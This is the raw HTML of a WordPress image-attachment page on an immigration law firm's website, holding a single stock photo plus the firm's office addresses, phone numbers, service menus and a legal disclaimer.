

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://igvlaw.com/immigration-news/smaller-andrew-neel-cckf4tshauw-unsplash/
body_size: 9944
content:
<!DOCTYPE html>
<html lang="en-US">
	
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://igvlaw.com/xmlrpc.php">
	<script type="text/javascript">var rl_siteid = "10cc8c81-0690-4fcc-ad64-0b78aef8c950";</script> <script type="text/javascript" src="//cdn.rlets.com/capture_static/mms/mms.js" async="async"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>smaller-andrew-neel-cckf4TsHAuw-unsplash - Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CEB%20Garamond%3A400&#038;subset=latin&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CEB%20Garamond%3A400&#038;subset=latin&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CEB%20Garamond%3A400&#038;subset=latin&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://igvlaw.com/wp-content/uploads/2020/07/smaller-andrew-neel-cckf4TsHAuw-unsplash.jpg" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="smaller-andrew-neel-cckf4TsHAuw-unsplash - Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills" />
	<meta property="og:url" content="https://igvlaw.com/wp-content/uploads/2020/07/smaller-andrew-neel-cckf4TsHAuw-unsplash.jpg" />
	<meta property="og:site_name" content="Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills" />
	<meta property="og:image" content="https://igvlaw.com/wp-content/uploads/2020/07/smaller-andrew-neel-cckf4TsHAuw-unsplash.jpg" />
	<meta property="og:image:width" content="1800" />
	<meta property="og:image:height" content="833" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://igvlaw.com/wp-content/uploads/2020/07/smaller-andrew-neel-cckf4TsHAuw-unsplash.jpg","url":"https://igvlaw.com/wp-content/uploads/2020/07/smaller-andrew-neel-cckf4TsHAuw-unsplash.jpg","name":"smaller-andrew-neel-cckf4TsHAuw-unsplash - Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills","isPartOf":{"@id":"https://igvlaw.com/#website"},"primaryImageOfPage":{"@id":"https://igvlaw.com/wp-content/uploads/2020/07/smaller-andrew-neel-cckf4TsHAuw-unsplash.jpg#primaryimage"},"image":{"@id":"https://igvlaw.com/wp-content/uploads/2020/07/smaller-andrew-neel-cckf4TsHAuw-unsplash.jpg#primaryimage"},"thumbnailUrl":"https://igvlaw.com/wp-content/uploads/2020/07/smaller-andrew-neel-cckf4TsHAuw-unsplash.jpg","datePublished":"2020-07-14T18:08:08+00:00","dateModified":"2020-07-14T18:08:08+00:00","breadcrumb":{"@id":"https://igvlaw.com/wp-content/uploads/2020/07/smaller-andrew-neel-cckf4TsHAuw-unsplash.jpg#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://igvlaw.com/wp-content/uploads/2020/07/smaller-andrew-neel-cckf4TsHAuw-unsplash.jpg"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://igvlaw.com/wp-content/uploads/2020/07/smaller-andrew-neel-cckf4TsHAuw-unsplash.jpg#primaryimage","url":"https://igvlaw.com/wp-content/uploads/2020/07/smaller-andrew-neel-cckf4TsHAuw-unsplash.jpg","contentUrl":"https://igvlaw.com/wp-content/uploads/2020/07/smaller-andrew-neel-cckf4TsHAuw-unsplash.jpg","width":1800,"height":833},{"@type":"BreadcrumbList","@id":"https://igvlaw.com/wp-content/uploads/2020/07/smaller-andrew-neel-cckf4TsHAuw-unsplash.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://igvlaw.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://igvlaw.com/immigration-news/"},{"@type":"ListItem","position":3,"name":"smaller-andrew-neel-cckf4TsHAuw-unsplash"}]},{"@type":"WebSite","@id":"https://igvlaw.com/#website","url":"https://igvlaw.com/","name":"Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills","description":"21700 Oxnard St, Suite 730 Woodland Hills, CA 91367","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://igvlaw.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills &raquo; Feed" href="https://igvlaw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills &raquo; Comments Feed" href="https://igvlaw.com/comments/feed/" />
<link rel='stylesheet' id='yrw_widget_css-css' href='https://igvlaw.com/wp-content/plugins/widget-yelp-reviews/static/css/yrw-widget.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://igvlaw.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://igvlaw.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='google_business_reviews_rating_wp_css-css' href='https://igvlaw.com/wp-content/plugins/g-business-reviews-rating/wp/css/css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css' href='https://igvlaw.com/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=11.3' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://igvlaw.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcharming-style-css' href='https://igvlaw.com/wp-content/themes/HumanRights/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcharming-fontawesome-css' href='https://igvlaw.com/wp-content/themes/HumanRights/assets/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://igvlaw.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.8.3' type='text/css' media='all' />

<script type="text/javascript" src="https://igvlaw.com/wp-content/plugins/widget-yelp-reviews/static/js/wpac-time.js?ver=1.7.6" id="wpac_time_js-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var header_fixed_setting = {"fixed_header":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://igvlaw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://igvlaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://igvlaw.com/wp-content/plugins/g-business-reviews-rating/wp/js/js.js?ver=6.8.3" id="google_business_reviews_rating_wp_js-js"></script>
<script type="text/javascript" defer="defer" src="https://igvlaw.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=2.2.1" id="grw-public-main-js-js"></script>
<script type="text/javascript" src="https://igvlaw.com/wp-content/themes/HumanRights/assets/js/modernizr.min.js?ver=2.6.2" id="wpcharming-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://igvlaw.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://igvlaw.com/wp-json/wp/v2/media/1588" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://igvlaw.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://igvlaw.com/?p=1588' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://igvlaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Figvlaw.com%2Fimmigration-news%2Fsmaller-andrew-neel-cckf4tshauw-unsplash%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://igvlaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Figvlaw.com%2Fimmigration-news%2Fsmaller-andrew-neel-cckf4tshauw-unsplash%2F&#038;format=xml" />

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '1d1c00689d';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://igvlaw.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<!--[if lt IE 9]><script src="https://igvlaw.com/wp-content/themes/HumanRights/assets/js/html5.min.js"></script><![endif]-->
	<link rel="shortcut icon" href="https://igvlaw.com/wp-content/uploads/revslider/home1/logo_element1.png">
<style id="theme_option_custom_css" type="text/css">
 #nav-toggle { color : #fff ; } .maps iframe{ pointer-events: none; } page-header-wrap clearfix { vertical-align: bottom } 
</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-213362905-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-213362905-1');
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" title="dynamic-css" class="options-output">.site-branding{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}a, .primary-color, .wpc-menu.wpc-menu-mobile li.current-menu-item a, .wpc-menu.wpc-menu-mobile li li.current-menu-item a,
                                                      .wpc-menu.wpc-menu-mobile a:hover, .topbar-menu li a:hover, .nav-social a:hover, .entry-footer .post-categories li a:hover, .entry-footer .post-tags li a:hover,
                                                      .medium-heading-inverted, .grid-item .grid-title a:hover, .heading-404, .widget a:hover, .widget #calendar_wrap a,
                                                      .widget_recent_comments a, #secondary .widget.widget_nav_menu ul li a:hover, #secondary .widget.widget_nav_menu ul li.current-menu-item a,
                                                      .iconbox-wrapper .iconbox-icon .primary, .iconbox-wrapper .iconbox-image .primary, .iconbox-wrapper a:hover, .breadcrumbs a:hover,
                                                      .header-contact-wrapper li .box-icon i
                                                      {color:#79797c;}input[type="reset"], input[type="submit"], input[type="submit"], .header-right .header-contact-box .box-icon i,
                                                      .wpc-menu ul li, .loop-pagination a:hover, .loop-pagination span:hover, .loop-pagination a.current, .loop-pagination span.current,
                                                      .footer-connect .footer-social a:hover i, .entry-content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a, .entry-content .wpb_content_element .wpb_accordion_header li.ui-tabs-active a,
                                                      .btn, .btn-primary, .custom-heading .heading-line, .custom-heading .heading-line.primary
                                                      {background-color:#79797c;}textarea:focus,
                                                        input[type="date"]:focus,
                                                        input[type="datetime"]:focus,
                                                        input[type="datetime-local"]:focus,
                                                        input[type="email"]:focus,
                                                        input[type="month"]:focus,
                                                        input[type="number"]:focus,
                                                        input[type="password"]:focus,
                                                        input[type="search"]:focus,
                                                        input[type="tel"]:focus,
                                                        input[type="text"]:focus,
                                                        input[type="time"]:focus,
                                                        input[type="url"]:focus,
                                                        input[type="week"]:focus, .header-right .header-contact-box .box-icon,
                                                        .wpc-menu > li:hover > a, .wpc-menu > li.current-menu-item > a, .wpc-menu > li.current-menu-ancestor > a,
                                                        .entry-content blockquote{border-color:#79797c;}#secondary .widget.widget_nav_menu ul li.current-menu-item a:before {border-left-color:#79797c;}.secondary-color, #comments .comment .comment-wrapper .comment-meta .comment-time:hover, #comments .comment .comment-wrapper .comment-meta .comment-reply-link:hover, #comments .comment .comment-wrapper .comment-meta .comment-edit-link:hover,
                                                      .iconbox-wrapper .iconbox-icon .secondary, .iconbox-wrapper .iconbox-image .secondary{color:#ad0036;}.btn-secondary, .custom-heading .heading-line.secondary{background-color:#ad0036;}.entry-meta .sticky-label,.inverted-column > .wpb_wrapper, .inverted-row{background-color:#f4f3ee;}.site{background-color:#ffffff;}.layout-boxed{background-color:#333333;}body{font-family:Raleway;font-weight:500;color:#555555;font-size:16px;}h1,h2,h3,h4,h5,h6,.wpc-menu a{font-family:EB Garamond;}.header-right{margin-top:25px;margin-right:0;margin-bottom:0;margin-left:0;}.site-header{background-color:#FFFFFF;}.site-header, .site-header p, .header-right .header-contact-box .box-text .contact-text{color:#777777;}.topbar-menu li a{color:#777777;}.header-right .header-contact-box .box-text .contact-phone{color:#25a0e8;}.wpc-menu a{font-family:Raleway;text-transform:uppercase;font-weight:normal;font-style:normal;color:#ffffff;}.main-navigation{background-color:#003156;}.main-navigation{border-top:5px solid #ad0036;}.nav-social a{color:#ffffff;}.site-footer{background-color:#222222;}.site-footer .footer-columns .footer-column .widget .widget-title{color:#bbbbbb;}.site-footer, .site-footer .widget, .site-footer p{color:#d6d6d6;}.site-footer a, .site-footer .widget a{color:#e2e2e2;}.site-footer a:hover, .site-footer .widget a:hover{color:#1e73be;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="google-site-verification" content="6rmS91hewZO10WqnMUB8M8yS-4vjh7r0IcIJIbtT7cU" />
	
</head>

<body class="attachment wp-singular attachment-template-default attachmentid-1588 attachment-jpeg wp-theme-HumanRights chrome osx wpb-js-composer js-comp-ver-6.3.0 vc_responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>	
	<header id="masthead" class="site-header" role="banner">
		<div class="container">
						<div class="header-left">
				<div class="site-branding">
										<a href="https://igvlaw.com/" title="Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills" rel="home">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills" data-lazy-src="https://igvlaw.com/wp-content/uploads/2020/11/Artboard-1@1.5x.png" /><noscript><img src="https://igvlaw.com/wp-content/uploads/2020/11/Artboard-1@1.5x.png" alt="Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills" /></noscript>
					</a>
									</div><!-- /.site-branding -->
			</div>
									<div class="header-right">
				<div class="header-right-widgets clearfix">
					<aside class="header-right-widget widget_text">			<div class="textwidget"><ul class="header-contact-wrapper">
	<li>
		<div class="contact-box">
			<div class="box-icon left">
				<i class="fa fa-map-marker"></i>
			</div>
			<div class="box-text left">
				<div class="contact-phone"><a href="https://goo.gl/maps/auQKeAHmEzA2" target="_blank">21700 Oxnard St, Suite #730</a></div>
<div class="contact-text"><a href="https://goo.gl/maps/auQKeAHmEzA2" target="_blank">Woodland Hills, CA 91367</a></div>
				
			</div>
		</div>
	</li>
	<li>
		<div class="contact-box">
			<div class="box-icon left">
				<i class="fa fa-phone"></i>
			</div>
			<div class="box-text right">
				<div class="contact-phone"><a href="tel:8188877839">(818) 887-7839</a></div>
				<div class="contact-text">Mon-Fri:
 9am-5pm</div>
			</div>
			</div>
		</div>
	</li>
</ul></div>
		</aside>				</div>
			</div>
								</div>
	</header><!-- #masthead -->
	<nav id="site-navigation" class="main-navigation fixed-on" role="navigation">
		<div class="container">
						<div id="nav-toggle"><i class="fa fa-bars"></i></div>
			<ul class="wpc-menu">	
		   	   <li id="menu-item-778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-778"><a href="https://igvlaw.com/">Home</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780"><a href="https://igvlaw.com/our-firm/">About Our Firm</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-830"><a href="https://igvlaw.com/services/">Immigration Services</a>
<ul class="sub-menu">
	<li id="menu-item-1799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1799"><a href="https://igvlaw.com/immigration-services/immigrants/">Immigrant Visa Options</a></li>
	<li id="menu-item-1800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1800"><a href="https://igvlaw.com/immigration-services/non-immigrants/">Non-Immigrant Visa Options</a></li>
	<li id="menu-item-1801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1801"><a href="https://igvlaw.com/eb5/">EB-5</a></li>
	<li id="menu-item-1802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1802"><a href="https://igvlaw.com/immigration-services/naturalization/">Naturalization</a></li>
</ul>
</li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://igvlaw.com/faq/">Faq</a></li>
<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://igvlaw.com/immigration-news/">News</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548"><a href="https://igvlaw.com/client-reviews/">About Our Clients</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://igvlaw.com/contact-us/">Contact Us</a></li>
		    </ul>
						
						<ul class="nav-social">
				<a target="_blank" href="https://twitter.com/igvlaw" title="Twitter"><i class="fa fa-twitter"></i></a> 				<a target="_blank" href="https://www.facebook.com/pages/Law-Office-of-Fred-Voigtmann-PC/162351767137860" title="Facebook"><i class="fa fa-facebook-official"></i></a> 				<a target="_blank" href="https://www.linkedin.com/in/igvlaw" title="Linkedin"><i class="fa fa-linkedin-square"></i></a> 																												<a href="https://igvlaw.com/e-newsletter-sign-up/" title="Email"><i class="fa fa-envelope"></i></a> 			</ul>
			
		</div>
	</nav><!-- #site-navigation -->

	<div id="content" class="site-content">		
				
					<div class="breadcrumbs">
				<div class="container">
					<!-- Breadcrumb NavXT 7.1.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills." href="https://igvlaw.com" class="home" ><span property="name">Law Office of Fred Voigtmann | immigration and naturalization law firm Woodland Hills</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://igvlaw.com/immigration-news/" class="post post-page" ><span property="name">News</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-attachment current-item">smaller-andrew-neel-cckf4TsHAuw-unsplash</span><meta property="url" content="https://igvlaw.com/immigration-news/smaller-andrew-neel-cckf4tshauw-unsplash/"><meta property="position" content="3"></span>				</div>
			</div>
			
		<div id="content-wrap" class="container no-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

					
						
<article id="post-1588" class="post-1588 attachment type-attachment status-inherit hentry">
	
			<h2 class="page-entry-title">smaller-andrew-neel-cckf4TsHAuw-unsplash</h2>
		
	<div class="entry-content">
		<p class="attachment"><a href='https://igvlaw.com/wp-content/uploads/2020/07/smaller-andrew-neel-cckf4TsHAuw-unsplash.jpg'><img decoding="async" width="300" height="139" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20139'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" data-lazy-srcset="https://igvlaw.com/wp-content/uploads/2020/07/smaller-andrew-neel-cckf4TsHAuw-unsplash-300x139.jpg 300w, https://igvlaw.com/wp-content/uploads/2020/07/smaller-andrew-neel-cckf4TsHAuw-unsplash-1024x474.jpg 1024w, https://igvlaw.com/wp-content/uploads/2020/07/smaller-andrew-neel-cckf4TsHAuw-unsplash-768x355.jpg 768w, https://igvlaw.com/wp-content/uploads/2020/07/smaller-andrew-neel-cckf4TsHAuw-unsplash-1536x711.jpg 1536w, https://igvlaw.com/wp-content/uploads/2020/07/smaller-andrew-neel-cckf4TsHAuw-unsplash.jpg 1800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://igvlaw.com/wp-content/uploads/2020/07/smaller-andrew-neel-cckf4TsHAuw-unsplash-300x139.jpg" /><noscript><img decoding="async" width="300" height="139" src="https://igvlaw.com/wp-content/uploads/2020/07/smaller-andrew-neel-cckf4TsHAuw-unsplash-300x139.jpg" class="attachment-medium size-medium" alt="" srcset="https://igvlaw.com/wp-content/uploads/2020/07/smaller-andrew-neel-cckf4TsHAuw-unsplash-300x139.jpg 300w, https://igvlaw.com/wp-content/uploads/2020/07/smaller-andrew-neel-cckf4TsHAuw-unsplash-1024x474.jpg 1024w, https://igvlaw.com/wp-content/uploads/2020/07/smaller-andrew-neel-cckf4TsHAuw-unsplash-768x355.jpg 768w, https://igvlaw.com/wp-content/uploads/2020/07/smaller-andrew-neel-cckf4TsHAuw-unsplash-1536x711.jpg 1536w, https://igvlaw.com/wp-content/uploads/2020/07/smaller-andrew-neel-cckf4TsHAuw-unsplash.jpg 1800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

						
					
				</main><!-- #main -->
			</div><!-- #primary -->
			
							
		</div> <!-- /#content-wrap -->


	</div><!-- #content -->
	
	<div class="clear"></div>
	
	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
						<div class="footer-widgets-area">
													<div class="sidebar-footer footer-columns footer-4-columns clearfix">
													<div id="footer-1" class="footer-1 footer-column widget-area" role="complementary">
								<aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">OUR SERVICES</h3><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://igvlaw.com/immigration-services/">Immigration Services</a></li>
<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://igvlaw.com/immigration-services/immigrants/">Immigrant Visa Options</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a href="https://igvlaw.com/immigration-services/non-immigrants/">Non-Immigrant Visa Options</a></li>
<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="https://igvlaw.com/eb5/">EB-5</a></li>
<li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1032"><a href="https://igvlaw.com/immigration-services/naturalization/">Naturalization</a></li>
</ul></div></aside>							</div>
														<div id="footer-2" class="footer-2 footer-column widget-area" role="complementary">
								<aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">SUPPORT</h3><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-1036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1036"><a href="https://igvlaw.com/our-firm/">About Our Firm</a></li>
<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://igvlaw.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://igvlaw.com/legal-news/">Legal News</a></li>
</ul></div></aside>							</div>
														<div id="footer-3" class="footer-3 footer-column widget-area" role="complementary">
								<aside id="text-8" class="widget widget_text"><h3 class="widget-title">ARCADIA OFFICE</h3>			<div class="textwidget"><p><a href="https://goo.gl/maps/PEHfUuHqVNM2" target="_blank" rel="noopener">25 E. Huntington Dr.</a><br />
<a href="https://goo.gl/maps/PEHfUuHqVNM2">Arcadia, CA 91006</a></p>
<p>Tel: <a href="tel:6264458789">(626) 445-8789</a><br />
FAX: (626) 445-8789</p>
<p>EMAIL: <a href="mailto:info@igvlaw.com">info@igvlaw.com</a></p>
</div>
		</aside>							</div>
														<div id="footer-4" class="footer-4 footer-column widget-area" role="complementary">
								<aside id="text-7" class="widget widget_text"><h3 class="widget-title">MAIN OFFICE</h3>			<div class="textwidget"><p><a href="https://goo.gl/maps/ui3tRMsJSBp" target="_blank" rel="noopener">21700 Oxnard St. Suite #730</a><br />
<a href="https://goo.gl/maps/ui3tRMsJSBp" target="_blank" rel="noopener">Woodland Hills, CA 91367</a></p>
<p>TEL: <a href="tel:8188877839">(818) 887-7839</a><br />
FAX: (818) 887-7939</p>
<p>EMAIL: <a href="mailto:info@igvlaw.com">info@igvlaw.com</a></p>
</div>
		</aside>							</div>
												</div>
							</div>
			
			<div class="site-info clearfix">
				<div class="copy_text">
					DISCLAIMER
All information contained on this web site is intended to convey general information. </BR>It should not be construed as legal advice.				</div>
